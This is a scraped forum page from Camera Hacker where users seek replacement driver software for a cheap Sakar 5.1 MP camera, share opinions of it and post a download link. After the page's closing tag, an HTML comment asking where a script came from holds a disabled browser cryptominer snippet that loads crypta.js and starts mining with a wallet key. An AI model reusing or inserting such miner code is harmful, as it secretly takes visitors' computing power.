

--- FILE ---
content_type: text/html
request_url: http://camerahacker.com/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Digital_Concepts_5.1_MP_Digital_Camera_w._PictBridge_Capability._Pink....how_do_i_download_the_software_becuz_i_broke_the_cd..
body_size: 6920
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Digital Concepts 5.1 MP Digital Camera w/ PictBridge Capability, Pink....how do i download the software becuz i broke the cd!!</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Digital%20Camera/" rel="tag">Digital Camera</a>: <a href="/Forums/Digital%20Camera/Sakar/" rel="tag">Sakar</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="#TrackBack">TrackBack</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Digital%20Concepts%205.1%20MP%20Digital%20Camera%20w/%20PictBridge%20Capability%2C%20Pink....how%20do%20i%20download%20the%20software%20becuz%20i%20broke%20the%20cd%21%21">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Digital Concepts 5.1 MP Digital Camera w/ PictBridge Capability, Pink....how do i download the software becuz i broke the cd!!
</h2>

<p class="description">i broke the cd that came with the camera,how do i download it from internet??</p><p class="credit" align="right">dana<br>Wed, 26 Dec 2007 20:00:15 +0000</p>
<p class="description">okay I lost my program disk and I have a digital concepts PictBridge 5.1 megal pixel digital camera and im really pissed about loosing it so if anyone knows where to dowload it please help me please imma about to go crazy!</p><p class="credit" align="right"><a href="/cdn-cgi/l/email-protection#d1b2b0a2a2b8b3a4b6e8e091a8b0b9bebeffb2bebc">Cassidy</a><br>Fri, 28 Dec 2007 01:31:38 +0000</p>
<p class="description">i bought a 5.1 mp digital camera and the software did not come with it. </p><p class="credit" align="right">Jaclyn<br>Wed, 02 Jan 2008 20:02:20 +0000</p>
<p class="description">Yeah, theres no way to download this devices driver.Basically this is a cheap camera && most of us made that mistake of purchasing this rediculous camera that doesnt even download onto your computer.Bottom line is ...Next time you want a cheap camera might as well go on craigslist.com && buy used ones.BECAUSE THESE 5.1 Mega Pixel digital camera is JUNK!!!!!</p><p class="credit" align="right"><a href="/cdn-cgi/l/email-protection#3f4b53524a535356514c0f0b7f465e575050115c5052">tammy</a><br>Wed, 29 Oct 2008 23:25:29 +0000</p>
<p class="description">Again, Ubuntu operating system - works like a charm - no camera driver CD needed.  Shows up as a standard USB drive device.  If this does not work on your operating system, then it has some issues - time for a change.</p><p>I made a video with this camera this weekend, with the video editing software that comes with Ubuntu.  Very happy with purchasing this camera.  Good deal for the money.</p><p class="credit" align="right">Matthew<br>Thu, 30 Oct 2008 18:48:28 +0000</p>
<p class="description">Just so I can continue to share all the nice pictures I am taking with this camera, here is another fine shot with this dirt cheap device.  Would you seriously think you could get shots like this for $38.99?</p><center>  <p class="attachment">    Attached Image:    <br><a href="Digital%20Camera/Sakar/Digital_Concepts_5.1_MP_Digital_Camera_w._PictBridge_Capability._Pink....how_do_i_download_the_software_becuz_i_broke_the_cd...files.hidden/IMG_0011.JPG"><img src="Digital%20Camera/Sakar/Digital_Concepts_5.1_MP_Digital_Camera_w._PictBridge_Capability._Pink....how_do_i_download_the_software_becuz_i_broke_the_cd...files.hidden/small_IMG_0011.JPG" border="0"></a>    <br>    IMG_0011.JPG  </p></center><p class="credit" align="right">Matthew<br>Thu, 30 Oct 2008 18:54:29 +0000</p>
<p class="description">photags express can be found @ <a href="http://downloads.sakarhelp.com/camerafrontend/Photags_Express.zip" target="link">http://downloads.sakarhelp.com/camerafrontend/Photags_Expres . . .</a></p><p class="credit" align="right"><a href="/cdn-cgi/l/email-protection#4a2723212f392b2d2f24233f390a2d272b232664292527">mike genius</a><br>Tue, 16 Mar 2010 09:33:32 +0000</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="#TrackBack">TrackBack</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Digital%20Concepts%205.1%20MP%20Digital%20Camera%20w/%20PictBridge%20Capability%2C%20Pink....how%20do%20i%20download%20the%20software%20becuz%20i%20broke%20the%20cd%21%21">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Digital%20Camera/Sakar/Digital_Concepts_5.1_MP_Digital_Camera_w._PictBridge_Capability._Pink....how_do_i_download_the_software_becuz_i_broke_the_cd..">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Digital%20Camera/Sakar/Digital_Concepts_5.1_MP_Digital_Camera_w._PictBridge_Capability._Pink....how_do_i_download_the_software_becuz_i_broke_the_cd..">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><strong>Title:</strong> <a href="http://www.CameraHacker.com/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Need_5.1_mp_driver.....it_isn..t_on_the_sakar_site...damaged_disc">Need 5.1 mp driver.....it isn't on the sakar site...damaged disc</a> <br> <strong>Weblog:</strong> Camera Hacker <br> <strong>Excerpt:</strong> I need the download for the 5.1 megapixel Sakar. We cut the disc when opening the package. It is NOT  on the Sakar downloads site. Model number is 87490. <br> <strong>Tracked:</strong> Wed, 02 Jan 2008 00:32:56 +0000</p>
<p><strong>Title:</strong> <a href="http://www.CameraHacker.com/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/5.1_MP_digital_camera_driver">5.1 MP digital camera driver</a> <br> <strong>Weblog:</strong> Camera Hacker <br> <strong>Excerpt:</strong> i have lost my software cd does anyone have it i have a 5.1 megapixel. pictbridge <br> <strong>Tracked:</strong> Wed, 02 Jan 2008 00:34:24 +0000</p>

<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Digital Camera/Sakar/Digital_Concepts_5.1_MP_Digital_Camera_w._PictBridge_Capability._Pink....how_do_i_download_the_software_becuz_i_broke_the_cd..">
<input type="hidden" name="key" value="CziDoZgmpcvd">
<input type="hidden" name="result" value="f102c1eeba69819bfc0478a7810833e2">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 10 + 4?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
293 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RPZW72wkm7mOUIhpQpfUkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769216198561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>